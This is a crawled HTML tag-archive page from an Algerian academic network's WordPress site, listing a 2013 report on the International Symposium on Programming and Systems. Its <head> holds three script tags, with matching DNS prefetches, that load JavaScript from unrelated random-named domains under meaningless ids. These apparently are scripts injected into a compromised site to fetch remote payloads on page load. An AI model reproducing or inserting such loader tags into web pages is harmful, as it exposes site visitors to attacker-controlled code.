

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/tag/ieee/
body_size: 10003
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>IEEE | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; IEEE Tag Feed" href="http://www.new.anasr.org/tag/ieee/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/tags/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-ieee tag-125 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>IEEE</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "IEEE"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-1050" class="blog-lg-area-left post-1050 post type-post status-publish format-standard has-post-thumbnail hentry category-events-reports tag-computer-science tag-conference tag-ieee tag-isip tag-programming tag-systems tag-usthb">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">17 <div class="month-year">Oct,2013</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2013/10/17/event-report-the-11th-international-symposium-on-programming-and-systems/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="http://www.new.anasr.org/2013/10/17/event-report-the-11th-international-symposium-on-programming-and-systems/" title="Event Report | The 11th International Symposium on Programming and Systems" >
				<img width="917" height="527" src="http://www.new.anasr.org/wp-content/uploads/2013/10/ISPS5.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.new.anasr.org/wp-content/uploads/2013/10/ISPS5.png 917w, http://www.new.anasr.org/wp-content/uploads/2013/10/ISPS5-300x172.png 300w, http://www.new.anasr.org/wp-content/uploads/2013/10/ISPS5-768x441.png 768w" sizes="(max-width: 917px) 100vw, 917px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2013/10/17/event-report-the-11th-international-symposium-on-programming-and-systems/">Event Report | The 11th International Symposium on Programming and Systems</a></h3>
				<p>As a known biennial event, the International Symposium on Programming and Systems (ISPS) returned again this year for <a href="http://www.usthb.dz/spip.php?article721">the 11th edition.</a> This year, the event was organised and hosted by the department of Computer Science at the University of Science and Technology Houari Boumediene (<a href="www.usthb.dz">USTHB</a>) from the 22th to 24th of April, 2013. Since its very first edition in 1991, the growth of this event has been steady and remarkable. The previous edition, held in April 2011, earned the <a href="http://www.ieee.org/index.html">IEEE</a> label and the conference papers were <a href="http://ieeexplore.ieee.org/xpl/mostRecentIssue.jsp?punumber=6578009">indexed through IEEE Xplore</a>. For the 2013 edition, we also received the technical sponsorship of IEEE subsection in Algeria, thus ensuring the continuity of this high quality conference. <a href="http://www.new.anasr.org/2013/10/17/event-report-the-11th-international-symposium-on-programming-and-systems/#more-1050" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
